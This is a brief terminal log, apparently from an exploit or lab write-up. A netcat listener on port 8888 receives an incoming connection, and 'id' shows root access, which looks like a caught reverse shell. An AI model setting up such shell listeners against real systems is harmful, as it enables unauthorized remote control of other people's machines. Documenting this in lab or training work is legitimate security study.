 root@VM-12-5-ubuntu:/home/ubuntu# nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 9 21587
root@VM-12-5-ubuntu:/home/ubuntu# id
uid=0(root) gid=0(root) groups=0(root)
root@VM-12-5-ubuntu:/home/ubuntu#